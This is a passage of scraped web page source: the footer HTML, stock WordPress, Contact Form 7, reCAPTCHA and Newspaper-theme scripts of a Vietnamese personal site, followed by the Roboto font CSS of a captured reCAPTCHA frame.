<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3128"><a href="https://longnv.name.vn/lien-he">Liên hệ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.5 (rara)
        Deploy mode: deploy
        
        uid: 696af4bbb4ff5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-excerpt { text-align:justify ; color:#000;}
.td-module-thumb .entry-thumb {
    height: 200px;
}
.td-footer-wrapper {padding-top:20px; padding-bottom:0;}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
  padding:0;   
}
.hinhborder, .vvv {border: 1px solid #666 ;}

.td-post-content p { text-align:justify; line-height: 200%}

.td-footer-wrapper h2 { margin-top: 10px; }

.td-post-content h2 { color: #0693e3}
.td-post-content h3 { color: #fcb900}

.simpletoc-list ul { margin-bottom:0} 
</style>

<script type="text/javascript" src="https://longnv.name.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://longnv.name.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://longnv.name.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/longnv.name.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://longnv.name.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://longnv.name.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://longnv.name.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfrG_0UAAAAACtpW2feg80YzXQc6pME-8B15K90&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://longnv.name.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfrG_0UAAAAACtpW2feg80YzXQc6pME-8B15K90",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://longnv.name.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://longnv.name.vn/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://longnv.name.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://longnv.name.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'/wp-content/uploads/2019/09/bg-150x150.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Ho Chi Minh City","api_location":"Ho Chi Minh City","api_language":"en","api_key":"b8f5f00312e3357b7dc77d796ecf592f","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[25,77.099999999999994315658113919198513031005859375],"today_humidity":83,"today_wind_speed":[1,0.59999999999999997779553950749686919152736663818359375],"today_min":[25,77.099999999999994315658113919198513031005859375],"today_max":[26,78.7999999999999971578290569595992565155029296875],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768618800,"day_name":"Sat","day_temp":[30,85],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Sun","day_temp":[32,90],"owm_day_index":7},{"timestamp":1768780800,"day_name":"Mon","day_temp":[33,91],"owm_day_index":15},{"timestamp":1768867200,"day_name":"Tue","day_temp":[30,86],"owm_day_index":23},{"timestamp":1768953600,"day_name":"Wed","day_temp":[33,91],"owm_day_index":31}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://longnv.name.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://longnv.name.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696af4bbb5661"></textarea>
						<div id="td_live_css_uid_1_696af4bbb5661" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696af4bbb5661');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696af4bbb5661");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfrG_0UAAAAACtpW2feg80YzXQc6pME-8B15K90&co=aHR0cHM6Ly9sb25nbnYubmFtZS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6obb80tcw3fy
body_size: 48573
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
